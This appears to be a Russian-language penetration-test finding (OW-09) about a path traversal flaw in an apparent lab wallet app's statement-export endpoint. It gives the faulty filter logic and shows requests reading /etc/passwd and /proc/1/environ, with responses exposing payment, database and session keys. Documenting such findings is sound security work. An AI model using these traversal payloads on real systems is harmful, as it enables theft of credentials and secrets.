 ################################################################################################
# OW-09
################################################################################################
== 4. OW-09: чтение любых файлов (path traversal) ==
· Фильтр имени файла снимает ../ только один раз, результат после filepath.Join
· не проверяется (handlers_shop.go:449-461) — значит путь собирается любой.
· Читаем систему и самое ценное — окружение процесса, там ключи и DSN:
→ POST /statements/export  filename=../../../../etc/passwd
← HTTP 200 root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/b
in/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man...
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
→ POST /statements/export  filename=../../../../proc/1/environ
← HTTP 200 PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin.HOSTNAME=4a1860a837ac.PUBLIC_BASE=http://localhost:18081.PAYMENT_KEY=office-wallet-pay-key.DATABASE_URL=postgres://
wallet:wallet@db:5432/wallet?sslmode=disable.MAIL_PORT=1025...
PAYMENT_KEY=office-wallet-pay-key
DATABASE_URL=postgres://wallet:wallet@db:5432/wallet?sslmode=disable
SESSION_KEY=office-wallet-session-key
┌─ АРТЕФАКТ · OW-09 · чтение файлов контейнера через traversal
│ POST filename=../../../../etc/passwd → HTTP 200; ответ: root:x:0:0:root:/root:/bin/bash | daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
│ POST filename=../../../../proc/1/environ → найдено: PAYMENT_KEY=office-wallet-pay-key | DATABASE_URL=postgres://wallet:wallet@db:5432/wallet?sslmode=disable | SESSION_KEY=office-wallet-sessi
on-key
└─
[+] произвольные файлы контейнера читаются через export